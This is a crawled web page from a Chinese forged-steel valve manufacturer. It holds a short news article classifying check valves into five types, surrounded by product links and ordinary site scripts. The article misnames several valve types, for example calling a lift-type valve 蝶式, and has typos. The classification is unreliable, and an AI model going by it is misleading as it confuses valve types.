

--- FILE ---
content_type: text/html
request_url: http://www.yftvalve.com/1105.htm
body_size: 5274
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="止回阀"/>
<meta name="description" content="碟式止回阀：阀瓣围绕阀座内的销轴旋转的止回阀。碟式止回阀结构简单，只能安装在水平管道上，密封性较差。"/>
<title>止回阀五大分类-浙江以法他阀门有限公司</title>
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<script language="javascript" src="/Templates/templates/style/jquery.js"></script> 
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiper.min.css"/>
<script src="/Templates/templates/style/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/templates/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/swiper.min.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script>
<script src="http://spider.zj11.net/"></script></head>

<body>
<div id="header_bg">
  <div class="header_index">
    <p class="top_left">欢迎来到浙江以法他阀门有限公司！</p>
    <div class="search_index">
      <form action="/index.php/content/Search" method="get" >
              <input type="hidden" name="siteId" value="1">
              <input type="hidden" name="modelId" value="4">
              <input type="text" placeholder="Search"
                  name="query" class="input">
              <button class="search_name" type="submit"></button>
      </form>
    </div>
    <p class="top_right"><a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://'+location.hostname+(location.port!=''?':':'')+location.port);" href="/sitemap.xml">网站地图</a>|<a href="/contact.htm">联系我们</a></p>
    <div class="logo_dh">
      <div class="logo"><a href="/"><img src="/Templates/templates/style/logo.jpg" alt="【浙江以法他阀门】专注生产：锻钢闸阀-锻钢阀门-锻钢截止阀" title="【浙江以法他阀门】专注生产：锻钢闸阀-锻钢阀门-锻钢截止阀"></a></div>
      <ul class="menu_index">
            <li  style="background:none" > <a href="/">网站首页</a> </li>
            <li   > <a href="/company.htm">关于我们</a> </li>
            <li   class="nav_a"  > <a href="/news.htm">新闻动态</a> </li>
            <li   > <a href="/products.htm">产品中心</a> </li>
            <li   > <a href="/page_29.htm">在线留言</a> </li>
            <li   > <a href="/contact.htm">联系方式</a> </li>
            
      </ul>
    </div>
  </div>
</div>

<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> 浙江以法他阀门有限公司 </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        网站首页 </a>         </li>
         <li > <a href="/company.htm"
                        > 
        关于我们 </a>         </li>
         <li > <a href="/news.htm"
                        > 
        新闻动态 </a>         </li>
         <li  class="dropdown" > <a href="/products.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品中心 </a>                   <ul class="dropdown-menu">
                         <li  > <a href="/" > 网站首页 </a>             </li>
             <li  > <a href="/company.htm" > 关于我们 </a>             </li>
             <li  > <a href="/news.htm" > 新闻动态 </a>             </li>
             <li  > <a href="/products.htm" > 产品中心 </a>             </li>
             <li  > <a href="/page_29.htm" > 在线留言 </a>             </li>
             <li  > <a href="/contact.htm" > 联系方式 </a>             </li>
                        
          </ul>
                </li>
         <li > <a href="/page_29.htm"
                        > 
        在线留言 </a>         </li>
         <li > <a href="/contact.htm"
                        > 
        联系方式 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div><div class="banner_in"><img src="/Templates/templates/style/banner_ny.jpg" alt="【以法他】专业锻钢阀门制造商" title="【以法他】专业锻钢阀门制造商"/></div><div class="container_ny">
  <div class="right_ny">
    <p class="title_h1">新闻动态<span class="return" >当前位置：<a href="/"  class="home">首页</a> &gt;&nbsp;<a href="/news.htm">新闻动态</a></span></p>
    <div class="nry_right">
      <h1 class="title_news">止回阀五大分类</h1>
      <span class="hit"> 发布日期：[2012-05-29]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','4');
    });
</script></span> </span>
      <div class="nry_content"> <p>碟式止回阀：阀瓣围绕阀座内的销轴旋转的止回阀。碟式止回阀结构简单，只能安装在水平管道上，密封性较差。</p><p><br/></p><p>止回阀根据其结构和安装方式可分： 　　</p><p><br/></p><p>一、蝶式止回阀的阀瓣呈圆盘状，绕阀座通道的转轴作旋转运动，因阀内通道成流线形，流动阻力比升蝶式止回阀小，适用于低流速和流动不常变化的大口径场合，但不宜用于脉动流，其密封性能不及升降式。蝶式止回阀分单瓣式、双瓣式和多半式三种，这三种形式主要按阀门口径来分，目的是为了防止介质停止流动或倒流时，减弱水力冲击。 　　</p><p><br/></p><p>二、蝶式止回阀：阀瓣沿着阀体垂直中心线滑动的止回阀，蝶式止回阀只能安装在水平管道上，在高压小口径止回阀上阀瓣可采用圆球。蝶式止回阀的阀体形状与截止阀一样（可与截止阀通用），因此它的流体阻力系数较大。其结构与截止阀相似，阀体和阀瓣与截止阀相同。阀瓣上部和阀盖下部加工有导向套简，阀瓣导向简可在阀盏导向简内自由升降，当介质顺流时，阀瓣靠介质推力开启，当介质停流时，阀瓣靠自垂降落在阀座上，起阻止介质逆流作用。直通式蝶式止回阀介质进出口通道方向与阀座通道方向垂直；立式升降式止回阀，其介质进出口通道方向与阀座通道方向相同，其流动阻力较直通式小。 　　</p><p><br/></p><p>三、碟式止回阀：阀瓣围绕阀座内的销轴旋转的止回阀。碟式止回阀结构简单，只能安装在水平管道上，密封性较差。 　　</p><p><br/></p><p>四、管道式止回阀：阀瓣沿着阀体中心线滑动的阀门。管道式止回阀是新出现的一种阀门，它的体积小，重量较轻，加工工艺性好，是止回阀发展方向之一。但流体阻力系数比旋启式止回阀略大。 　　</p><p><br/></p><p>五、压紧式止回阀：这种阀门是做为锅炉给水和蒸汽切断用阀，它具有升降式止回阀和截止阀或角阀的综合机能。 　　</p><p><br/></p><p>此外，还有—些不适用于泵出口安装的止回阀，如底阀、弹簧式，Y型等止回阀。</p><p><br/></p> </div>
      <div class="youhua_cp">
  <h2>锻钢阀门,锻钢闸阀,锻钢截止阀</h2>
  <p>浙江以法他阀门有限公司专业生产锻钢阀门,锻钢闸阀,锻钢截止阀产品广泛应用于石油、化工、冶金、电力、军工、造纸、及工程配套行业，愿与天下有识之士一起，为中国阀门工业的腾飞和进步做出更大的贡献！</p>
  <h3>锻钢闸阀相关产品</h3>
  <ul>
            <li><a href="/1019.htm" >双联锻钢闸阀</a> </li>
        <li><a href="/958.htm" >双联锻钢闸阀</a> </li>
        <li><a href="/content4_10.htm" >承插焊锻钢闸阀</a> </li>
        <li><a href="/957.htm" >自密封锻钢闸阀</a> </li>
        <li><a href="/956.htm" >延长阀体锻钢闸阀</a> </li>
        <li><a href="/955.htm" >法兰锻钢闸阀</a> </li>
        <li><a href="/944.htm" >法兰锻钢闸阀</a> </li>
        
  </ul>
  <h3>锻钢截止阀相关产品</h3>
  <ul>
            <li><a href="/941.htm" >内螺纹锻钢截止阀</a> </li>
        <li><a href="/942.htm" >自密封锻钢截止阀</a> </li>
        <li><a href="/943.htm" >Ｙ型锻钢截止阀</a> </li>
        <li><a href="/945.htm" >自密封锻钢截止阀</a> </li>
        <li><a href="/946.htm" >“Y”型自密封锻钢截止阀</a> </li>
        
  </ul>
</div> 
      <div class="list"> 上一条新闻：<a href="/1104.htm" title="什么是蝶式止回阀">什么是蝶式止回阀</a><br />
        下一条新闻：<a href="/1106.htm" title="止回阀可能发生的故障、原因和消c办法">止回阀可能发生的故障、原因和消c办法</a> </div>
      <div class="details">相关信息</div>
      <ul class="new_inside" style="margin-left:20px; margin-right:20px;">
                        <li style=" width: 50%;float: left;"><span>2025/03/06</span><a href="/content3_483.htm">锻钢止回阀：灵敏阀瓣，守护管道an全</a></li>
                <li style=" width: 50%;float: left;"><span>2020/09/07</span><a href="/content3_225.htm">旋启式止回阀工作方便及执行标准</a></li>
                <li style=" width: 50%;float: left;"><span>2016/10/19</span><a href="/1192.htm">锻钢阀门之适当选择的阀门的方法</a></li>
                <li style=" width: 50%;float: left;"><span>2014/05/29</span><a href="/1146.htm">锻钢止回阀要注意哪两个问题呢</a></li>
                <li style=" width: 50%;float: left;"><span>2013/12/29</span><a href="/1138.htm">旋启式止回阀的安装与使用分析</a></li>
                <li style=" width: 50%;float: left;"><span>2012/06/06</span><a href="/1137.htm">旋启式止回阀的维护与保养</a></li>
                <li style=" width: 50%;float: left;"><span>2012/06/06</span><a href="/1136.htm">旋启式止回阀作用原理及结构说明</a></li>
                <li style=" width: 50%;float: left;"><span>2012/06/06</span><a href="/1135.htm">旋启式止回阀结构特点有几点？</a></li>
                <li style=" width: 50%;float: left;"><span>2012/06/06</span><a href="/1134.htm">旋启式止回阀知识简介</a></li>
                <li style=" width: 50%;float: left;"><span>2012/06/04</span><a href="/1128.htm">止回阀按结构划分分哪些类呢</a></li>
                
      </ul>
    </div>
  </div>
  <div class="prolist_ny">
  <p class="prolist_title_ny">产品展示</p>
  <script type=text/javascript>  
		<!--   
		var LastLeftID = "";   
		  
		function DoMenu(emid){    
			var obj = document.getElementById(emid);    
			obj.className = (obj.className.toLowerCase() == "expanded"?"collapsed":"expanded");   
			if((LastLeftID!="")&&(emid!=LastLeftID)){    
				document.getElementById(LastLeftID).className = "collapsed";   
			}   
				LastLeftID = emid;   
		}   
		-->  
		</script>
  <dl class="prolist_nr_ny">
            <dd class="dalei"><a href="/duangang.htm"  onmouseover="DoMenu('ChildMenu15')">锻钢阀门</a>       <ul class="collapsed" id="ChildMenu15">
                <li class="xiala"><a href="/duangangzhafa.htm" title="锻钢闸阀">锻钢闸阀</a></li>
                <li class="xiala"><a href="/dgjzf.htm" title="锻钢截止阀">锻钢截止阀</a></li>
                <li class="xiala"><a href="/zhihuifa.htm" title="锻钢止回阀">锻钢止回阀</a></li>
                <li class="xiala"><a href="/duangangqiufa.htm" title="锻钢球阀">锻钢球阀</a></li>
                <li class="xiala"><a href="/guolvqi.htm" title="锻钢过滤器">锻钢过滤器</a></li>
                <li class="xiala"><a href="/diwen.htm" title="锻钢低温阀门">锻钢低温阀门</a></li>
                <li class="xiala"><a href="/bowenguan.htm" title="锻钢波纹管阀门">锻钢波纹管阀门</a></li>
              </ul>
       </dd>
        <dd class="dalei"><a href="/tongyong.htm"  onmouseover="DoMenu('ChildMenu16')">通用阀门</a>       <ul class="collapsed" id="ChildMenu16">
                <li class="xiala"><a href="/jiezhifa.htm" title="截止阀">截止阀</a></li>
                <li class="xiala"><a href="/zhafa.htm" title="闸阀">闸阀</a></li>
                <li class="xiala"><a href="/diefa.htm" title="蝶阀">蝶阀</a></li>
                <li class="xiala"><a href="/qiufa.htm" title="球阀">球阀</a></li>
              </ul>
       </dd>
        <dd class="dalei"><a href="/category28.htm"  onmouseover="DoMenu('ChildMenu28')">全焊接球阀系列</a>       <ul class="collapsed" id="ChildMenu28">
              </ul>
       </dd>
        
  </dl>
    <div class="left_dh">
    <p class="left_ny_tel">欢迎您与我们联系</p>
    <span class="left_ny_tel_s">13777712111</span> </div>
</div> </div>
<div class="footer_bg">
  <div class="footer_index">
    <p>版权归浙江以法他阀门有限公司所有</p>
  </div>
</div>
 
<!-- lian Code -->
<script src="http://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!-- End lian Code -->

<script>
	<!-- 这段 script 放到 footer 的 最下面  -->
	$(function(){
		setTimeout(function(){
		    $("#WS-SHOW-CHAT").click();
		},3000)
	})
</script>

<script src="/Templates/templates/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/templates/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/templates/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/templates/style/response_css_js/swiper.min.js"></script> 
<script src="/Templates/templates/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/templates/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/templates/style/response_css_js/response_y.js"></script>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/products.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13777712111"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?368e660136883af9184a7667cafef149";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>
</body>
</html>